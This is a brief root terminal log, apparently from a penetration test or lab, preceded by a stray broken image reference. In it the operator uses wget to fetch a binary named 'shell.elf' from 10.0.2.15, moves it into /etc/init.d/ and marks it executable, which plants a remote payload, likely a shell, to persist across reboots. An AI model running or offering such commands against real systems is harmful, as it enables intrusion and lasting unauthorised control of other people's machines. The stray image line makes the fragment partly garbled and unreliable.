 --2023-06-03 14:59:40-- http://10.0.2.15/shell.elf
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: `shell.elf'
100%[==================================================
2023-06-03 14:59:40 (180 KB/s) - `shell.elf' saved [207/207]
root@webhost:~# mv shell.elf /etc/init.d/
root@webhost:~# cd /etc/init.d/
root@webhost:/etc/init.d# chmod +x shell.elf